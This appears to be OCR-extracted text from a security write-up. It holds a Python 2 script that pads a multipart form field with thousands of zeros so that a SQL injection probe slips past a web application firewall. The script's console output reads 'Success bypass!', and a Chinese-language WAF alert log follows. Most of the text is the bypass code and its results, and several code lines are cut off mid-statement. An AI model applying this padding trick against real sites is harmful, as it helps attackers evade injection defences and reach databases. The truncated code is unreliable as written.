 def postdata(n):
data = '------WebKitFormBoundarycMYRelX1B2H69xy9\
data += 'Content-Disposition: form-data; name="fi
data += '%s\r\n' % "0"*n
data += '------WebKitFormBoundarycMYRelX1B2H69xy9\
data += 'Content-Disposition: form-data; name="sub
data += 'select 1%2C2%2C3%2C4%2C5 from table\r\n'
data += '------WebKitFormBoundarycMYRelX1B2H69xy9-
print len(data)
return data
request = urllib2.Request(url,postdata(2328),header)
response = urllib2.urlopen(request).read()
print response.decode('gbk','ignore').encode('utf-8')
C:\WINDOWS\system32\cmd.exe
Success bypass!
C:\Python27>python.exe 1.py
7238
Success bypass!
C:\Python27>python.exe 1.py
7250
Success bypass!
C:\Python27>python.exe 1.py
7247
Success bypass!
C:\Python27>python.exe 1.py
7250
Success bypass!
C:\Python27>python.exe 1.py
7247
Success bypass!
C:\Python27>
报警信息
防SQL注入
2014-12-19 09:46:18
192.168.70.133(局域网 对方和您在同一内部网) 访
问 192.168.70.133/1.php, 触发规则：对数据库进行
数据查询操作防护规则, 可疑行为：select 1,2,3,4,5
from table，已被拦截。(6次)
提示：您可以根据实际需要，开启或关闭一些规则。
此信息来自 127.0.0.1
不再提醒此类信息